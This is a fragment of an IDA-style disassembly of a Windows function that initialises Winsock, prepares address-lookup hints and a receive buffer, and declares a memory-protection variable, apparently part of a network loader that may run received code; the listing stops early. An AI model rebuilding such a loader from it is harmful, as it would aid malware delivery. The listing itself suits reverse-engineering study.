 ; Attributes: noreturn bp-based frame fpd=7A0h
sub_7FF61CE8B8E0 proc near
var_7D0= byte ptr -7D0h
var_7B0= qword ptr -7B0h
var_7A0= byte ptr -7A0h
WSAData= WSAData ptr -790h
var_5DC= dword ptr -5DCh
s= qword ptr -5B8h
var_598= qword ptr -598h
ppResult= qword ptr -578h
pHints= ADDRINFOA ptr -558h
var_50C= dword ptr -50Ch
buf= byte ptr -4E0h
len= dword ptr -2CCh
flOldProtect= dword ptr -2ACh
var_288= qword ptr -288h
var_26C= dword ptr -26Ch
var_18= qword ptr -18h
arg_0= dword ptr  10h
arg_8= qword ptr  18h
; __unwind { // j___GSHandlerCheck
mov     [rsp-8+arg_8], rdx
mov     [rsp-8+arg_0], ecx
push    rbp
push    rdi
sub     rsp, 7C8h
lea     rbp, [rsp+30h]
lea     rdi, [rsp+7D0h+var_7A0]
mov     ecx, 156h
mov     eax, 0CCCCCCCCh
rep stosd
mov     ecx, dword ptr [rsp+7D0h+arg_8]
mov     rax, cs:__security_cookie
xor     rax, rbp
mov     [rbp+7A0h+var_18], rax
lea     rcx, unk_7FF61CEA40FE
call    sub_7FF61CE81875
call    sub_7FF61CE818A2
mov     eax, 8
imul    rax, 0
mov     rcx, [rbp+7A0h+arg_8]
mov     rcx, [rcx+rax]
call    sub_7FF61CE813C0
mov     [rbp+7A0h+s], 0FFFFFFFFFFFFFFFFh
mov     [rbp+7A0h+var_598], 0FFFFFFFFFFFFFFFFh
mov     [rbp+7A0h+ppResult], 0
mov     [rbp+7A0h+len], 200h
lea     rdx, [rbp+7A0h+WSAData] ; lpWSAData
mov     cx, 202h        ; wVersionRequested
call    cs:WSAStartup
mov     [rbp+7A0h+var_5DC], eax
cmp     [rbp+7A0h+var_5DC], 0
jz      short loc_7FF61CE8B99C
loc_7FF61CE8B99C:       ; Size
mov     r8d, 30h ; '0'
xor     edx, edx        ; Val
lea     rcx, [rbp+7A0h+pHints] ; void *